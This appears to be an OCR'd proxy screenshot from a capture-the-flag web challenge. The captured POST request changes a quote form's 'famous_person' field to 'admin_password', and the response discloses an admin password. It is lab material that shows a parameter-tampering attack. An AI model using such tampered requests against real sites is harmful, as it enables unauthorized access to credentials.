 Request
Pretty Raw Hex
\n
1 POST /get_quote HTTP/2
2 Host: redthis.chal.cyberjousting.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://redthis.chal.cyberjousting.com/get_quote
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://redthis.chal.cyberjousting.com
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 famous_person=admin_password
Response
Pretty Raw Hex Render
\n
21 <h2>
Click on a name to see a famous quote!
</h2>
22 <form id=quote_form action="/get_quote" method="POST" >
23 <label for="selector">
Choose a famous person
</label>
24 <select id="selector" name="famous_person" form="quote_form">
25 <option value="FDR">
Franklin D. Roosevelt
</option>
26 <option value="Shakespeare">
William Shakespeare
</option>
27 <option value="Mandela">
Nelson Mandela
</option>
28 <option value="Theodore Roosevelt">
Theodore Roosevelt
</option>
29 <option value="Disney">
Walt Disney
</option>
30
31
32 </select>
33 <input type="submit" value="Submit">
34
35 </form>
36
37 <div>
38 <p>
<b>
admin_password
</b>
: "I_HopeYou4re8admin_iLoveTechn070g_9283910"
</p>
39 </div>
40
41 </body>
42 </html>